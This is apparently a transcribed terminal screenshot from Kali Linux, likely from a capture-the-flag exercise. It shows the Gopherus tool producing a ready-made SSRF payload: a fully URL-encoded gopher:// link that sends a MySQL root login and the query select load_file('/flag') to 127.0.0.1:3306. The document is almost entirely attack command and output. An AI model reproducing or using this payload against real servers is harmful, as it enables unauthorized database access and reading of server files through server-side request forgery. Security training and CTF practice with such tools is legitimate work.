 kali@kali: ~/桌面/Gopherus
(kali㉿kali)-[~/桌面/Gopherus]
$ python2 gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select load_file('/flag');
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%
64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%0
4%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f
%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%1b%
00%00%00%03%73%65%6c%65%63%74%20%6c%6f%61%64%5f%66%69%6c%65%28%27%2f%66%6c%61%67%27%29%3b%01%00%00%00%01
Made-by-SpyD3r